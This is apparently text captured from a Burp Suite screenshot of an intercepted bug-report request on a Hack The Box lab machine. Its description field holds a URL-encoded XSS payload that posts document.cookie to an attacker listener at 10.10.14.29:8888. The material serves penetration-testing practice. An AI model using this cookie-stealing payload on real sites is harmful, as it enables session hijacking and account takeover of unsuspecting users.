 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://report.comprezzor.htb:80 [10.129.21.205]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /report_bug HTTP/1.1
2 Host: report.comprezzor.htb
3 Content-Length: 192
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://report.comprezzor.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://report.comprezzor.htb/report_bug
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: user_data=
eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogImFzZCIsICJyb2xlIjogInVzZXIifXxhMTJmZjZlMTRkMzdjNmU1NjcwYWYzY2Q5MTVjY2ZhNWIwZTVjN2JjMTIzOTM1NTZjMWYwNzk2NDNlMWVlMzg2
14 Connection: close
15
16 report_title=asd&description=
%3Cscript%3E+fetch%28%27http%3A%2F%2F10.10.14.29%3A8888%27%2C+%7B+method%3A+%27POST%27%2C+mode%3A+%27no-cors%27%2C+body%3Adocument.cookie+%7D%29%3B+%3C%2Fsc
ript%3E